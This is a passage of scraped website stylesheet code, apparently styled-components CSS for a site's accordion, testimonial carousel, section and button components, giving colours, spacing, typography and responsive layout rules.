.gRPvwu{--fontColor:#002e40;--bgColor:transparent;--itemBgColor:#d1edfa;--bullet:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);--tableBgColour:#d1edfa;--tableFontColour:#002e40;background-color:var(--bgColor);-webkit-scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;-moz-scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;-ms-scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;position:relative;display:block;} .gRPvwu[data-in-column-content='true']{border-radius:8px;overflow:hidden;} .gRPvwu[data-theme=sky]{--bgColor:#d1edfa;--fontColor:#ffffff;--itemBgColor:#002e40;--bullet:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);--tableBgColour:#d1edfa;--tableFontColour:#002e40;} .gRPvwu[data-theme=mint]{--bgColor:#bfe3e1;--fontColor:#ffffff;--itemBgColor:#006068;--bullet:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);--tableBgColour:#bfe3e1;--tableFontColour:#002e40;} .gRPvwu[data-theme=rose]{--bgColor:#fad4e0;--fontColor:#002e40;--itemBgColor:#f5a6c2;--tableBgColour:#fad4e0;} .gRPvwu[data-theme=light-grey]{--bgColor:#fafafa;--fontColor:#002e40;--itemBgColor:#d1edfa;--tableBgColour:#fafafa;--tableFontColour:#002e40;}
/* sc-component-id: ContentAccordionstyles__Grid-sc-aqynmh-1 */
.ilypIs{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);position:relative;gap:clamp(0.75rem,0.34rem + 1.16vw,1.5rem) 32px;} @media (min-width:1024px){.ilypIs{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: ContentAccordionstyles__AccordionArea-sc-aqynmh-2 */
.husfIz{grid-column:1 / span 4;grid-row:1;} .husfIz[data-in-column-content='true']{padding:clamp(1.25rem,0.91rem + 0.97vw,1.88rem) clamp(1.25rem,0.91rem + 0.97vw,1.88rem);padding-left:0;} @media (min-width:1024px){.husfIz{grid-column:4 / span 6;}} .ContentAccordionstyles__Container-sc-aqynmh-0[data-image-pos='left'] .husfIz{grid-column:1 / span 4;grid-row:1;} @media (min-width:1024px){.ContentAccordionstyles__Container-sc-aqynmh-0[data-image-pos='left'] .husfIz{grid-column:7 / span 6;}} .ContentAccordionstyles__Container-sc-aqynmh-0[data-image-pos='right'] .husfIz{grid-column:1 / span 4;grid-row:1;} @media (min-width:1024px){.ContentAccordionstyles__Container-sc-aqynmh-0[data-image-pos='right'] .husfIz{grid-column:1 / span 6;}}
/* sc-component-id: ContentAccordionstyles__TitleArea-sc-aqynmh-3 */
.hmvJZu{margin-bottom:50px;}
/* sc-component-id: ContentAccordionstyles__ContentArea-sc-aqynmh-6 */
.jUxlEf .AccordionContentstyles__Content-sc-19snzpn-1 ul li::before{background-image:var(--bullet);} .jUxlEf .AccordionContentstyles__Content-sc-19snzpn-1 tbody tr:nth-child(even){background-color:var(--tableBgColour);color:var(--tableFontColour);}</style><style data-styled="eLExFF gQWBfA fGDzdP jeHixV jfXOWR kObbek einPzC fhHLFh bceptz honvGl bsqbqQ fHWCcT hlKhEz iJThlT QKfDk jdHIjZ hongOg bERzMe" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: MotionTrackstyles__Track-sc-17ipb3b-1 */
.bceptz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
/* sc-component-id: TestimonialCardstyles__Container-sc-lvjr4i-0 */
.bsqbqQ{--imageWidth:clamp(8.75rem,7.37rem + 3.88vw,11.25rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:32px clamp(1.25rem,0.84rem + 1.16vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);background-color:#d1edfa;color:#002e40;} .bsqbqQ[data-theme= mint]{--imageBgColour:#bfe3e1;} .bsqbqQ[data-theme=rose]{--imageBgColour:#fad4e0;} @media (max-width:1023px){.bsqbqQ[data-type='company']{gap:18px;}} @media (min-width:1024px){.bsqbqQ{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:clamp(1.5rem,1.22rem + 0.78vw,2rem);}}
/* sc-component-id: TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 */
.fHWCcT{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;} .fHWCcT[data-img-type='sq']{aspect-ratio:1;} .fHWCcT::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);} @media (max-width:1023px){.fHWCcT[data-img-type='person']{margin-top:calc(clamp(1.19rem,1.08rem + 0.29vw,1.38rem) * -1);}} @media (min-width:1024px){.fHWCcT{margin:auto 0;}.fHWCcT[data-img-type='person']{-webkit-transform:translateY(calc(clamp(0.69rem,0.35rem + 0.52vw,0.88rem) * -1));-ms-transform:translateY(calc(clamp(0.69rem,0.35rem + 0.52vw,0.88rem) * -1));transform:translateY(calc(clamp(0.69rem,0.35rem + 0.52vw,0.88rem) * -1));}}
/* sc-component-id: TestimonialCardstyles__Image-sc-lvjr4i-2 */
.hlKhEz{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;} .TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='person'] .hlKhEz{object-position:top center;} .TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='company'] .hlKhEz{width:calc(100% - 56px);height:calc(100% - 56px);left:28px;top:28px;object-fit:contain;}
/* sc-component-id: TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 */
.iJThlT{position:relative;-webkit-flex:1;-ms-flex:1;flex:1;padding-top:24px;} .iJThlT > svg{display:block;width:clamp(4.75rem,3.92rem + 2.33vw,6.25rem);position:absolute;top:0;left:0;color:#006068;opacity:0.1;} @media (min-width:1024px){.iJThlT{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='person'] .iJThlT{padding:clamp(1rem,0.45rem + 1.55vw,2rem) 0;}.TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='company'] .iJThlT{padding:clamp(2rem,1.38rem + 1.74vw,3.13rem) 0;}}
/* sc-component-id: TestimonialCardstyles__Quote-sc-lvjr4i-5 */
.QKfDk{font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .QKfDk h1,.QKfDk .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .QKfDk h2,.QKfDk .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .QKfDk h3,.QKfDk .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .QKfDk h4,.QKfDk .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .QKfDk p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .QKfDk p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .QKfDk p.center{text-align:center;} .QKfDk p.right{text-align:right;} .QKfDk p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .QKfDk p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .QKfDk p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.QKfDk p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .QKfDk p a:focus{outline:none;} .QKfDk p a:focus,.QKfDk p a:hover{color:#55959a;} .QKfDk a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.QKfDk a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .QKfDk a:focus{outline:none;} .QKfDk a:focus,.QKfDk a:hover{color:#55959a;} .QKfDk ol,.QKfDk ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .QKfDk ol li,.QKfDk ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .QKfDk ol li p,.QKfDk ul li p{display:inline;} .QKfDk ol li p:last-child,.QKfDk ul li p:last-child{margin-bottom:0;} .QKfDk ol{list-style:decimal;padding-left:1.2em;} .QKfDk ul{list-style:none;padding-left:1.2em;} .QKfDk ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .QKfDk ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .QKfDk ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .QKfDk ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .QKfDk blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .QKfDk blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .QKfDk .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .QKfDk .quote-name > strong{display:block;} .QKfDk hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .QKfDk table{border-collapse:collapse;margin-bottom:1em;width:100%;} .QKfDk table thead tr td,.QKfDk table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .QKfDk table thead tr td:first-child,.QKfDk table thead tr th:first-child{border-radius:8px 0 0 8px;} .QKfDk table thead tr td:last-child,.QKfDk table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .QKfDk table tbody tr:nth-child(even){background-color:#bfe3e1;} .QKfDk table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .QKfDk table tbody tr th:first-child{border-radius:8px 0 0 8px;} .QKfDk table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .QKfDk table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .QKfDk table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .QKfDk table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .QKfDk table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.QKfDk table tbody tr td{white-space:nowrap;}} .QKfDk sub{position:relative;top:0.5em;font-size:80%;} .QKfDk .responsive-table{position:relative;overflow-x:auto;} .QKfDk *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .QKfDk > *:first-child{margin-top:0;} .QKfDk > *:last-child{margin-bottom:0;} .TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='company'] .QKfDk{font-size:clamp(1.13rem,0.92rem + 0.58vw,1.5rem);line-height:clamp(1.5rem,1.16rem + 0.97vw,2.13rem);margin-bottom:clamp(1rem,0.45rem + 1.55vw,2rem);} .TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='person'] .QKfDk{font-size:clamp(1.13rem,0.92rem + 0.58vw,1.5rem);line-height:clamp(1.5rem,1.16rem + 0.97vw,2.13rem);margin-bottom:16px;}
/* sc-component-id: TestimonialCardstyles__Accreditation-sc-lvjr4i-6 */
.hongOg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;gap:16px;}
/* sc-component-id: TestimonialCardstyles__Name-sc-lvjr4i-7 */
.bERzMe{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);margin:0;} .bERzMe > span{font-weight:400;}
/* sc-component-id: TestimonialCardstyles__QuoteModalBtn-sc-lvjr4i-10 */
.jdHIjZ{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);color:currentColor;padding:0 0 clamp(0.5rem,0.36rem + 0.39vw,0.75rem);display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin:0;-webkit-text-decoration:underline;text-decoration:underline;}
/* sc-component-id: TestimonialsCarouselstyles__Container-sc-1jeupwq-0 */
.eLExFF{background-color:#006068;color:#ffffff;overflow:clip;} @media (min-width:1366px){.eLExFF .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;grid-template-columns:auto 1fr;}} .eLExFF .Paginationstyles__Container-sc-rvxqx3-0{margin:32px 0 0;} @media (min-width:1366px){.eLExFF .Paginationstyles__Container-sc-rvxqx3-0{margin:0 0 32px;grid-row:1;grid-column:2 / span 1;}} .eLExFF .Controlsstyles__Container-sc-1ap5ewx-0{--buttonBgColour:#ffffff;--buttonFgColour:#006068;} .eLExFF .Dotsstyles__Dots-sc-kbdths-0{--dotActiveColour:#ffffff;--dotBgColour:rgba(255,255,255,0.48);}
/* sc-component-id: TestimonialsCarouselstyles__Title-sc-1jeupwq-1 */
.jfXOWR{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);margin:0 0 32px;}
/* sc-component-id: TestimonialsCarouselstyles__CarouselWrapper-sc-1jeupwq-2 */
.kObbek{--itemPeek:50px;--itemGutter:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);--visibleItems:1;margin:0 calc(var(--itemGutter) * -0.5);} @media (min-width:1024px){.kObbek{--itemPeek:250px;--visibleItems:2;}} @media (min-width:1366px){.kObbek{grid-row:2;grid-column:1 / span 2;}}
/* sc-component-id: TestimonialsCarouselstyles__Item-sc-1jeupwq-4 */
.honvGl{display:block;-webkit-flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));-ms-flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));padding:0 calc(var(--itemGutter) / 2);}</style><style data-styled="fLEpAN gQWBfA fGDzdP jeHixV bTpENk hTGOva bigfON kyeenC jiMrGr jknhjN zSEFn cjhPTy hpfStH kgyqik fmekcO gRgjmw dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.fmekcO{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:transparent;--buttonBgColourActive:rgba(0,46,64,0.16);--buttonBgColourHover:#002e40;--buttonBorderColour:#002e40;--buttonFgColour:#002e40;--buttonFgColourActive:#002e40;--buttonFgColourHover:#ffffff;} @media (prefers-reduced-motion:no-preference){.fmekcO{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .fmekcO.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fmekcO[data-toggle-on='true'],.fmekcO.focus-ring,.fmekcO:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .fmekcO:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.fmekcO{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.fmekcO,a:hover span.fmekcO{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.fmekcO{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .fmekcO .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}.gRgjmw{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#002e40;--buttonBgColourActive:rgba(0,46,64,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#002e40;--buttonFgColour:#ffffff;--buttonFgColourActive:#002e40;--buttonFgColourHover:#002e40;} @media (prefers-reduced-motion:no-preference){.gRgjmw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .gRgjmw.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .gRgjmw[data-toggle-on='true'],.gRgjmw.focus-ring,.gRgjmw:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} 